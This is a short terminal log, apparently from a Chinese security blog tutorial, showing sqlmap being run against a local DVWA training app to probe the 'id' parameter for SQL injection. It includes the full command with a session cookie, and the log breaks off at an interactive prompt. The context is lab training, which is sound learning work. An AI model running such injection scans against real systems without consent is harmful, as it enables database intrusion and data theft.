 root@kali:~# sqlmap -u "http://192.168.1.100/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID
=lqlqvpf0i2h53dquoqdtp06b23" --banner
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.3#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 22:20:06
[22:20:07] [INFO] testing connection to the target URL
[22:20:07] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[22:20:07] [INFO] testing if the target URL content is stable
[22:20:08] [INFO] target URL content is stable
[22:20:08] [INFO] testing if GET parameter 'id' is dynamic
[22:20:08] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:20:08] [INFO] heuristics detected web page charset 'ascii'
[22:20:08] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:20:08] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:20:08] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
https://blog.csdn.net/Eastmount